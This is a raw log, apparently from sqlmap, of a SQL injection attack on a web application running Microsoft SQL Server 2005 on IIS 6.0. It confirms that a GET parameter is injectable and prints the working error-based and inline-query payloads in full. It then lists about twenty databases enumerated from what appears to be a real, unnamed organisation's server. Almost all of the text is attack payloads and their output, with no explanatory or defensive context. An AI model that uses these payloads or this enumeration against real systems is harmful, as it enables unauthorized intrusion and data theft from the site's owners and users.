 Place: GET
Parameter: a
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: a=(CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(102)+CHAR(99)+CHAR(
113)+(SELECT (CASE WHEN (5826=5826) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(99)+CHAR(107)+CHAR(100)+CHAR(113))))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: a=(SELECT CHAR(113)+CHAR(108)+CHAR(102)+CHAR(99)+CHAR(113)+(SELECT
(CASE WHEN (9243=9243) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR
(107)+CHAR(100)+CHAR(113))
---
[21:19:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:19:17] [INFO] fetching database names
[21:19:17] [WARNING] the SQL query provided does not return any output
[21:19:17] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:19:17] [INFO] resumed: PiaoYou_ycairport
[21:19:17] [INFO] resumed: master
[21:19:17] [INFO] resumed: tempdb
[21:19:17] [INFO] resumed: model
[21:19:17] [INFO] resumed: msdb
[21:19:17] [INFO] resumed: xingqiao
[21:19:17] [INFO] resumed: cjdag
[21:19:17] [INFO] resumed: cjgs
[21:19:17] [INFO] resumed: epoint_GCJSXXGK
[21:19:17] [INFO] resumed: EpointWebbuider9_cgj
[21:19:17] [INFO] resumed: epointwebbuider9_jsw
[21:19:17] [INFO] resumed: EpointWebbuider9_rsj
[21:19:17] [INFO] resumed: EpointWebbuider9_swj
[21:19:17] [INFO] resumed: EpointWebbuider9_xmb
[21:19:17] [INFO] resumed: EpointWebbuilder_zgsy
[21:19:17] [INFO] resumed: fzsy
[21:19:17] [INFO] resumed: hede
[21:19:17] [INFO] resumed: houyipark
[21:19:17] [INFO] resumed: hxws
[21:19:17] [INFO] resumed: hzgw
搜狗拼音输入法 全 :